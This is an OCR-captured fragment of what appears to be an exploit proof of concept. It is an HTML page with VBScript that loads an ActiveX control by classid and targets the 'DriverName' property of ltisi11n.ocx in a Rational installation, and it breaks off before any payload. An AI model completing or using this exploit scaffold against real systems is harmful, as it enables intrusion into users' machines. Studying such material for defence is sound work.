
Vulnerable App:
<
html
>
<
object
classid
=
'
clsid:00110050-B1BA-
11CE-ABC6-F5B2E79D9E3F
'
id
=
'
target
'
/>
</
object
>
<
script
language
=
'
vbscript
'
>
targetFile 
=
"C:\Program 
Files\Rational\common\ltisi11n.ocx"
prototype  
=
"Property Let DriverName 
As String"
memberName 
=
"DriverName"